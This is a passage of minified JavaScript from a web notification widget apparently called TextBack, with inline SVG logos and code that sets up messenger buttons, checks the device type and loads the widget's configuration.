16.9121C35.7891 16.7754 35.5508 16.5684 35.375 16.291C35.2031 16.0137 35.1172 15.6621 35.1172 15.2363C35.1172 14.5957 35.3711 14.1035 35.8789 13.7598C36.3867 13.416 37.1602 13.2285 38.1992 13.1973L39.3066 13.1504V12.7578C39.3066 12.2031 39.1875 11.8145 38.9492 11.5918C38.7109 11.3691 38.375 11.2578 37.9414 11.2578C37.6055 11.2578 37.2852 11.3066 36.9805 11.4043C36.6758 11.502 36.3867 11.6172 36.1133 11.75L35.8145 11.0117C36.1035 10.8633 36.4355 10.7363 36.8105 10.6309C37.1855 10.5254 37.5801 10.4727 37.9941 10.4727ZM39.2949 13.8359L38.3164 13.877C37.5156 13.9082 36.9512 14.0391 36.623 14.2695C36.2949 14.5 36.1309 14.8262 36.1309 15.248C36.1309 15.6152 36.2422 15.8867 36.4648 16.0625C36.6875 16.2383 36.9824 16.3262 37.3496 16.3262C37.9199 16.3262 38.3867 16.168 38.75 15.8516C39.1133 15.5352 39.2949 15.0605 39.2949 14.4277V13.8359ZM44.7324 10.4609C45.2793 10.4609 45.748 10.582 46.1387 10.8242C46.5293 11.0664 46.8281 11.4062 47.0352 11.8438C47.2422 12.2773 47.3457 12.7852 47.3457 13.3672V13.9707H42.9102C42.9219 14.7246 43.1094 15.2988 43.4727 15.6934C43.8359 16.0879 44.3477 16.2852 45.0078 16.2852C45.4141 16.2852 45.7734 16.248 46.0859 16.1738C46.3984 16.0996 46.7227 15.9902 47.0586 15.8457V16.7012C46.7344 16.8457 46.4121 16.9512 46.0918 17.0176C45.7754 17.084 45.4004 17.1172 44.9668 17.1172C44.3496 17.1172 43.8105 16.9922 43.3496 16.7422C42.8926 16.4883 42.5371 16.1172 42.2832 15.6289C42.0293 15.1406 41.9023 14.543 41.9023 13.8359C41.9023 13.1445 42.0176 12.5469 42.248 12.043C42.4824 11.5352 42.8105 11.1445 43.2324 10.8711C43.6582 10.5977 44.1582 10.4609 44.7324 10.4609ZM44.7207 11.2578C44.2012 11.2578 43.7871 11.4277 43.4785 11.7676C43.1699 12.1074 42.9863 12.582 42.9277 13.1914H46.3262C46.3223 12.8086 46.2617 12.4727 46.1445 12.1836C46.0312 11.8906 45.8574 11.6641 45.623 11.5039C45.3887 11.3398 45.0879 11.2578 44.7207 11.2578ZM53.375 11.4043H51.2598V17H50.2988V11.4043H48.2129V10.5781H53.375V11.4043ZM58.7422 10.5781V13.2734H62.3223V10.5781H63.2949V17H62.3223V14.0996H58.7422V17H57.7637V10.5781H58.7422ZM67.7598 10.4727C68.5254 10.4727 69.0938 10.6445 69.4648 10.9883C69.8359 11.332 70.0215 11.8809 70.0215 12.6348V17H69.3125L69.125 16.0508H69.0781C68.8984 16.2852 68.7109 16.4824 68.5156 16.6426C68.3203 16.7988 68.0938 16.918 67.8359 17C67.582 17.0781 67.2695 17.1172 66.8984 17.1172C66.5078 17.1172 66.1602 17.0488 65.8555 16.9121C65.5547 16.7754 65.3164 16.5684 65.1406 16.291C64.9688 16.0137 64.8828 15.6621 64.8828 15.2363C64.8828 14.5957 65.1367 14.1035 65.6445 13.7598C66.1523 13.416 66.9258 13.2285 67.9648 13.1973L69.0723 13.1504V12.7578C69.0723 12.2031 68.9531 11.8145 68.7148 11.5918C68.4766 11.3691 68.1406 11.2578 67.707 11.2578C67.3711 11.2578 67.0508 11.3066 66.7461 11.4043C66.4414 11.502 66.1523 11.6172 65.8789 11.75L65.5801 11.0117C65.8691 10.8633 66.2012 10.7363 66.5762 10.6309C66.9512 10.5254 67.3457 10.4727 67.7598 10.4727ZM69.0605 13.8359L68.082 13.877C67.2812 13.9082 66.7168 14.0391 66.3887 14.2695C66.0605 14.5 65.8965 14.8262 65.8965 15.248C65.8965 15.6152 66.0078 15.8867 66.2305 16.0625C66.4531 16.2383 66.748 16.3262 67.1152 16.3262C67.6855 16.3262 68.1523 16.168 68.5156 15.8516C68.8789 15.5352 69.0605 15.0605 69.0605 14.4277V13.8359Z" fill="black"></path></svg>'},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1935" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1935)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.349 1.9895H157.814C158.36 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.814 23.4305H117.137C116.864 23.4305 116.591 23.546 116.402 23.756L111.939 28.607C111.729 28.8275 111.362 28.6805 111.362 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="black"></path><path d="M91.0755 18.2645L94.3515 13.7285L91.1385 9.29752H93.501L95.517 12.164L97.5015 9.29752H99.864L96.651 13.7285L99.948 18.2645H97.5855L95.517 15.3035L93.438 18.2645H91.0755Z" fill="black"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="black"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="black"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.998 18.3065 138.347 17.9075C137.696 17.4875 137.192 16.931 136.845 16.217C136.499 15.503 136.331 14.6945 136.32 13.7915C136.331 12.878 136.509 12.059 136.856 11.3555C137.213 10.6415 137.727 10.085 138.378 9.6755C139.04 9.266 139.817 9.0665 140.73 9.0665C141.749 9.0665 142.61 9.329 143.313 9.8435C144.017 10.3475 144.479 11.051 144.699 11.933L142.704 12.4685C142.547 11.9855 142.295 11.618 141.927 11.345C141.57 11.072 141.161 10.9355 140.699 10.9355C140.174 10.9355 139.754 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.662 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.998 15.86C139.376 16.385 139.943 16.6475 140.699 16.6475C141.234 16.6475 141.644 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.707 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M28.9707 8.43359L26.6797 17H25.6777L23.9785 11.2344C23.9277 11.0703 23.8789 10.9062 23.832 10.7422C23.7891 10.5742 23.748 10.416 23.709 10.2676C23.6699 10.1152 23.6367 9.98242 23.6094 9.86914C23.5859 9.75195 23.5684 9.66406 23.5566 9.60547C23.5488 9.66406 23.5332 9.75 23.5098 9.86328C23.4902 9.97656 23.4629 10.1074 23.4277 10.2559C23.3965 10.4043 23.3574 10.5625 23.3105 10.7305C23.2676 10.8984 23.2207 11.0684 23.1699 11.2402L21.5176 17H20.5156L18.2422 8.43359H19.2793L20.6562 13.8066C20.7031 13.9863 20.7461 14.1641 20.7852 14.3398C20.8281 14.5117 20.8652 14.6797 20.8965 14.8438C20.9316 15.0078 20.9629 15.168 20.9902 15.3242C21.0176 15.4805 21.043 15.6328 21.0664 15.7812C21.0859 15.6289 21.1113 15.4707 21.1426 15.3066C21.1738 15.1387 21.207 14.9688 21.2422 14.7969C21.2812 14.625 21.3223 14.4512 21.3652 14.2754C21.4121 14.0996 21.4609 13.9238 21.5117 13.748L23.0527 8.43359H24.0781L25.6836 13.7891C25.7383 13.9727 25.7891 14.1543 25.8359 14.334C25.8828 14.5137 25.9238 14.6895 25.959 14.8613C25.998 15.0293 26.0312 15.1914 26.0586 15.3477C26.0898 15.5 26.1172 15.6445 26.1406 15.7812C26.168 15.5898 26.2012 15.3887 26.2402 15.1777C26.2793 14.9668 26.3242 14.7461 26.375 14.5156C26.4297 14.2852 26.4883 14.0469 26.5508 13.8008L27.9277 8.43359H28.9707ZM35.7148 13.7773C35.7148 14.3047 35.6465 14.7754 35.5098 15.1895C35.373 15.6035 35.1758 15.9531 34.918 16.2383C34.6602 16.5234 34.3477 16.7422 33.9805 16.8945C33.6172 17.043 33.2051 17.1172 32.7441 17.1172C32.3145 17.1172 31.9199 17.043 31.5605 16.8945C31.2051 16.7422 30.8965 16.5234 30.6348 16.2383C30.377 15.9531 30.1758 15.6035 30.0312 15.1895C29.8906 14.7754 29.8203 14.3047 29.8203 13.7773C29.8203 13.0742 29.9395 12.4766 30.1777 11.9844C30.416 11.4883 30.7559 11.1113 31.1973 10.8535C31.6426 10.5918 32.1719 10.4609 32.7852 10.4609C33.3711 10.4609 33.8828 10.5918 34.3203 10.8535C34.7617 11.1152 35.1035 11.4941 35.3457 11.9902C35.5918 12.4824 35.7148 13.0781 35.7148 13.7773ZM30.8281 13.7773C30.8281 14.293 30.8965 14.7402 31.0332 15.1191C31.1699 15.498 31.3809 15.791 31.666 15.998C31.9512 16.2051 32.3184 16.3086 32.7676 16.3086C33.2129 16.3086 33.5781 16.2051 33.8633 15.998C34.1523 15.791 34.3652 15.498 34.502 15.1191C34.6387 14.7402 34.707 14.293 34.707 13.7773C34.707 13.2656 34.6387 12.8242 34.502 12.4531C34.3652 12.0781 34.1543 11.7891 33.8691 11.5859C33.584 11.3828 33.2148 11.2812 32.7617 11.2812C32.0938 11.2812 31.6035 11.502 31.291 11.9434C30.9824 12.3848 30.8281 12.9961 30.8281 13.7773ZM40.3145 10.4609C40.4434 10.4609 40.5781 10.4688 40.7188 10.4844C40.8594 10.4961 40.9844 10.5137 41.0938 10.5371L40.9707 11.4395C40.8652 11.4121 40.748 11.3906 40.6191 11.375C40.4902 11.3594 40.3691 11.3516 40.2559 11.3516C39.998 11.3516 39.7539 11.4043 39.5234 11.5098C39.2969 11.6113 39.0977 11.7598 38.9258 11.9551C38.7539 12.1465 38.6191 12.3789 38.5215 12.6523C38.4238 12.9219 38.375 13.2227 38.375 13.5547V17H37.3965V10.5781H38.2051L38.3105 11.7617H38.3516C38.4844 11.5234 38.6445 11.3066 38.832 11.1113C39.0195 10.9121 39.2363 10.7539 39.4824 10.6367C39.7324 10.5195 40.0098 10.4609 40.3145 10.4609ZM43.2734 7.88281V12.6172C43.2734 12.7734 43.2676 12.9648 43.2559 13.1914C43.2441 13.4141 43.2344 13.6113 43.2266 13.7832H43.2676C43.3496 13.6816 43.4688 13.5312 43.625 13.332C43.7852 13.1328 43.9199 12.9727 44.0293 12.8516L46.1621 10.5781H47.3047L44.7207 13.3203L47.4922 17H46.3203L44.0527 13.959L43.2734 14.6738V17H42.3066V7.88281H43.2734ZM52.7656 15.2422C52.7656 15.6523 52.6621 15.998 52.4551 16.2793C52.252 16.5566 51.959 16.7656 51.5762 16.9062C51.1973 17.0469 50.7441 17.1172 50.2168 17.1172C49.7676 17.1172 49.3789 17.082 49.0508 17.0117C48.7227 16.9414 48.4355 16.8418 48.1895 16.7129V15.8164C48.4512 15.9453 48.7637 16.0625 49.127 16.168C49.4902 16.2734 49.8613 16.3262 50.2402 16.3262C50.7949 16.3262 51.1973 16.2363 51.4473 16.0566C51.6973 15.877 51.8223 15.6328 51.8223 15.3242C51.8223 15.1484 51.7715 14.9941 51.6699 14.8613C51.5723 14.7246 51.4062 14.5938 51.1719 14.4688C50.9375 14.3398 50.6133 14.1992 50.1992 14.0469C49.7891 13.8906 49.4336 13.7363 49.1328 13.584C48.8359 13.4277 48.6055 13.2383 48.4414 13.0156C48.2812 12.793 48.2012 12.5039 48.2012 12.1484C48.2012 11.6055 48.4199 11.1895 48.8574 10.9004C49.2988 10.6074 49.877 10.4609 50.5918 10.4609C50.9785 10.4609 51.3398 10.5 51.6758 10.5781C52.0156 10.6523 52.332 10.7539 52.625 10.8828L52.2969 11.6621C52.0312 11.5488 51.748 11.4531 51.4473 11.375C51.1465 11.2969 50.8398 11.2578 50.5273 11.2578C50.0781 11.2578 49.7324 11.332 49.4902 11.4805C49.252 11.6289 49.1328 11.832 49.1328 12.0898C49.1328 12.2891 49.1875 12.4531 49.2969 12.582C49.4102 12.7109 49.5898 12.832 49.8359 12.9453C50.082 13.0586 50.4062 13.1914 50.8086 13.3438C51.2109 13.4922 51.5586 13.6465 51.8516 13.8066C52.1445 13.9629 52.3691 14.1543 52.5254 14.3809C52.6855 14.6035 52.7656 14.8906 52.7656 15.2422ZM62.9844 13.7773C62.9844 14.3047 62.916 14.7754 62.7793 15.1895C62.6426 15.6035 62.4453 15.9531 62.1875 16.2383C61.9297 16.5234 61.6172 16.7422 61.25 16.8945C60.8867 17.043 60.4746 17.1172 60.0137 17.1172C59.584 17.1172 59.1895 17.043 58.8301 16.8945C58.4746 16.7422 58.166 16.5234 57.9043 16.2383C57.6465 15.9531 57.4453 15.6035 57.3008 15.1895C57.1602 14.7754 57.0898 14.3047 57.0898 13.7773C57.0898 13.0742 57.209 12.4766 57.4473 11.9844C57.6855 11.4883 58.0254 11.1113 58.4668 10.8535C58.9121 10.5918 59.4414 10.4609 60.0547 10.4609C60.6406 10.4609 61.1523 10.5918 61.5898 10.8535C62.0312 11.1152 62.373 11.4941 62.6152 11.9902C62.8613 12.4824 62.9844 13.0781 62.9844 13.7773ZM58.0977 13.7773C58.0977 14.293 58.166 14.7402 58.3027 15.1191C58.4395 15.498 58.6504 15.791 58.9355 15.998C59.2207 16.2051 59.5879 16.3086 60.0371 16.3086C60.4824 16.3086 60.8477 16.2051 61.1328 15.998C61.4219 15.791 61.6348 15.498 61.7715 15.1191C61.9082 14.7402 61.9766 14.293 61.9766 13.7773C61.9766 13.2656 61.9082 12.8242 61.7715 12.4531C61.6348 12.0781 61.4238 11.7891 61.1387 11.5859C60.8535 11.3828 60.4844 11.2812 60.0312 11.2812C59.3633 11.2812 58.873 11.502 58.5605 11.9434C58.252 12.3848 58.0977 12.9961 58.0977 13.7773ZM67.707 10.4609C68.4688 10.4609 69.0449 10.6484 69.4355 11.0234C69.8262 11.3945 70.0215 11.9922 70.0215 12.8164V17H69.0605V12.8809C69.0605 12.3457 68.9375 11.9453 68.6914 11.6797C68.4492 11.4141 68.0762 11.2812 67.5723 11.2812C66.8613 11.2812 66.3613 11.4824 66.0723 11.8848C65.7832 12.2871 65.6387 12.8711 65.6387 13.6367V17H64.666V10.5781H65.4512L65.5977 11.5039H65.6504C65.7871 11.2773 65.9609 11.0879 66.1719 10.9355C66.3828 10.7793 66.6191 10.6621 66.8809 10.584C67.1426 10.502 67.418 10.4609 67.707 10.4609Z" fill="black"></path></svg>'},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="19.272727" inkscape:cx="14.060761" inkscape:cy="25.081119" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Canvas"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g figma:type="vector" style="mix-blend-mode:normal" id="Ellipse"><use height="100%" width="100%" y="0" x="0" id="use3759" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89.2779,8.86696)" xlink:href="#path0_fill"></use></g><g figma:type="ellipse" style="mix-blend-mode:normal" id="Ellipse 2"><use height="100%" width="100%" y="0" x="0" id="use3765" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89,9)" xlink:href="#path2_fill"></use></g><g figma:type="vector" style="mix-blend-mode:normal" id="g3770"><use height="100%" width="100%" y="0" x="0" id="use3768" style="mix-blend-mode:normal;fill:#ffffff" transform="translate(-84.534,13.8663)" xlink:href="#path3_fill"></use></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},,function(t,n,i){"use strict";var e,o=i(117),r=(e=o)&&e.__esModule?e:{default:e};window.TextBack.NotificationWidget=window.TextBack.NotificationWidget||r.default},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(118),r=(e=o)&&e.__esModule?e:{default:e};var a=i(104);function c(){var t=document.getElementsByTagName(r.default.tagName);if(t)for(var n=0;n<t.length;n++)new r.default({element:t[n]})}r.default.locales=a,r.default.VERSION="2.0.16",window.TextBack.NotificationWidget||("loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c()),n.default=r.default},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=C(i(119)),l=C(i(13)),r=C(i(103)),f=C(i(168)),S=C(i(169)),k=C(i(28)),a=C(i(170)),c=C(i(171)),P=C(i(0)),s=C(i(49)),d=C(i(172)),b=C(i(173)),u=C(i(174)),p=C(i(112)),g=C(i(113)),w=C(i(175)),h=C(i(176)),m=C(i(177)),A=C(i(178));i(179),i(181);var M=C(i(183));function C(t){return t&&t.__esModule?t:{default:t}}var _={vk:i(187),tg:i(191),facebook:i(194),viber:i(197),whatsapp:i(201),whatsappb:i(204)},v={style:"gradient",displayMode:"horizontal",align:"center"},G=function(t){return null==t||t.map(function(t){return(n=new o.default(window.navigator.userAgent),new Map([["pc",!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)],["mobile",n.phone()],["tablet",n.tablet()]])).get(t);var n}).some(function(t){return t})},y=function(t){function x(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,x);var i=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(x.__proto__||Object.getPrototypeOf(x)).apply(this,arguments));i.apiPath=i.apiPath||a.default.apiPath,i.onlyManual=i.onlyManual||i.element.hasAttribute("only-manual"),i.previewMode=i.previewMode||i.element.hasAttribute("preview-mode");var t=i.widgetConfig;t&&(i.widgetId=t.id,i.hideTbBrandLogo=t.hideTbBrandLogo);var n=s.default.getWidget(i.widgetId);return n||(n=s.default.initWidget({widgetId:i.widgetId,apiPath:i.apiPath,insecureContext:i.data,secureContextToken:i.secureContextToken,overrideConfig:t},i.previewMode)),n=n.then(function(t){i.widget=t,i.widgetUserId=t.widgetUserId,i.config=t.getConfig(),i.config.hideTbBrandLogo=i.hideTbBrandLogo,i.config.type=i.config.type||P.default.DEFAULT_WIDGET_TYPE,i.config.markUp=i.config.markUp||{},i.config.markUp.buttons=(0,l.default)({},v,i.config.markUp.buttons),i.widgetSubscriptions=t.subscriptions,i.deepLink=t.deeplink,i.lang=i.config.lang,i.showWidgetSetting=i.widget.config&&i.widget.config.showWidgetSetting?i.widget.config.showWidgetSetting.devices:null;var n=t.aiKey;return k.default.init(n,i.widgetUserId,i.config.accountId)}).then(function(t){return i.set({ready:G(i.showWidgetSetting)}),i},function(t){return console.error(t),k.default.trackWidgetEvent(i.config.id,"notificationWidget.error",t),i.set({error:t}),i}),c.default.setWidget(i.widgetId,n),i}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(x,r.default),e(x,[{key:"render",value:function(){var e=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(x.prototype.__proto__||Object.getPrototypeOf(x.prototype),"render",this).call(this);var t=this.element.querySelector("tb-nw-wahunter");t&&new M.default({element:t,widgetAPI:this.widget,parentElement:this.element}),this.element.id=this.element.id?this.element.id:"tb-notification-widget";var n=this.element.querySelectorAll("tb-notification-button");if(n)for(var i=0;i<n.length;i++){var o=n[i].getAttribute("channel");new 